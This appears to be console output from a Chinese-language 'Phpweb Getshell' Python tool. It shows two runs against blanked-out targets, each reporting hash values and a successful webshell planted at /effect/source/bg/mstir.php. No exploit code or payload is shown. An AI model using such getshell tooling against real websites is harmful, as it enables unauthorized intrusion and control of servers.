 F:\笔记\py源码\Phpweb Getshell>python Main.py
请输入目标网址:http://
初值:ac34c64cdb405eff881efc5476a64761
终值:0f6811c4a5845c7cce562980aec3e211
OK
Getshell成功! Shell:http:// /effect/source/bg/mstir.php
F:\笔记\py源码\Phpweb Getshell>python Main.py
请输入目标网址:http://
初值:eacc2cdcaccfa394c3286ca1963b2593
终值:972543bbff53eb0d58c624a29c68c889
OK
Getshell成功! Shell:http:// /effect/source/bg/mstir.php
F:\笔记\py源码\Phpweb Getshell>